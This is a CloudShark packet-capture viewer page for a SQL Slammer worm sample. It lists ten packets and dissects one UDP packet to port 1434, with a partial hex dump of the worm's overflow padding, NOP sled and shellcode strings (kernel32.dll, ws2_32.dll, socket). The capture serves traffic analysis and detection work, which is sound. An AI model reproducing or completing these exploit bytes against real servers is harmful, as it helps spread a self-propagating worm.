 CS Enterprise // cloudshark.org Guest upload is turned off Log In
slammer_worm.pcap 3.9 kb · 10 packets · more info
Start typing a Display Filter Apply Clear Filters Analysis Tools Graphs Export Profile
No. Time Source Destination Protocol Length Info
1 0.000000 192.0.2.1 192.0.2.2 ICMP 98 Echo (ping) request id=0xd01d, seq=0/0, ttl=64 (no response found!)
2 0.824461 192.0.2.223 192.0.2.2 DCERPC 418 Ping: seq: 16843009
3 0.824486 192.0.2.138 192.0.2.2 DCERPC 418 Ping: seq: 16843009
4 0.824498 192.0.2.113 192.0.2.2 DCERPC 418 Ping: seq: 16843009
5 0.824520 192.0.2.196 192.0.2.2 DCERPC 418 Ping: seq: 16843009
6 0.824531 192.0.2.115 192.0.2.2 DCERPC 418 Ping: seq: 16843009
7 0.824540 192.0.2.46 192.0.2.2 DCERPC 418 Ping: seq: 16843009
8 0.824550 192.0.2.101 192.0.2.2 DCERPC 418 Ping: seq: 16843009
9 0.824567 192.0.2.72 192.0.2.2 DCERPC 418 Ping: seq: 16843009
10 0.824577 192.0.2.199 192.0.2.2 DCERPC 418 Ping: seq: 16843009
Flags: 0x00
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 64
Protocol: UDP (17)
Header Checksum: 0xff35 [validation disabled]
[Header checksum status: Unverified]
Source Address: 192.0.2.138
Destination Address: 192.0.2.2
User Datagram Protocol, Src Port: 64354, Dst Port: 1434
Source Port: 64354
Destination Port: 1434
Length: 384
Checksum: 0x0000 [zero-value ignored]
[Checksum Status: Not present]
[Stream index: 1]
[Timestamps]
UDP payload (376 bytes)
Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Ping, Seq: 16843
0000 00 04 23 ce 2f 81 00 04 23 cd 45 77 08 00 45 00 ..#./...#.Ew..E.
0010 01 94 f5 96 00 00 40 11 ff 35 c0 00 02 8a c0 00 ......@..5......
0020 02 02 fb 62 05 9a 01 80 00 00 04 01 01 01 01 01 ...b............
0030 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
0040 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
0050 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
0060 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
0070 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
0080 01 01 01 01 01 01 01 01 01 01 01 dc c9 b0 42 eb ..............B.
0090 0e 01 01 01 01 01 01 01 70 ae 42 01 70 ae 42 90 ........p.B.p.B.
00a0 90 90 90 90 90 90 90 68 dc c9 b0 42 b8 01 01 01 .......h...B....
00b0 01 31 c9 b1 18 50 e2 fd 35 01 01 01 05 50 89 e5 .1...P..5....P..
00c0 51 68 2e 64 6c 6c 68 65 6c 33 32 68 6b 65 72 6e Qh.dllhel32hkern
00d0 51 68 6f 75 6e 74 68 69 63 6b 43 68 47 65 74 54 QhounthickChGetT
00e0 66 b9 6c 6c 51 68 33 32 2e 64 68 77 73 32 5f 66 f.llQh32.dhws2_f
00f0 b9 65 74 51 68 73 6f 63 6b 66 b9 74 6f 51 68 73 .etQhsockf.toQhs